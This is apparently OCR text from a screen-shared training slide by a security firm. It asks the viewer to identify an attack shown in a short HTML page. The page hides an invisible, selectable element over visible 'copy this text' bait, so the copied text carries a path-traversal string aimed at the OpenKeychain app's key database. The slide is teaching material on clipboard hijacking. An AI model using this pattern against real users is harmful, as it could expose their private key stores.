 You are screen sharing
Stop Share
Question: What attack is this?
<html><body>
<div style="-webkit-user-select: none;"><h1>Just select aaaall this text and
copy paste it!</h1></div>
<div style="-webkit-user-select: text; z-index:10; opacity: 0; position:
absolute; top: 20px;"><font
size=4>../../../data/data/org.sufficientlysecure.keychain/databases/openkeychain.db</f
ont></div></body>
</html>
Abraham Aranguren
7A
SECURITY
+ 7asecurity.com
00:22:31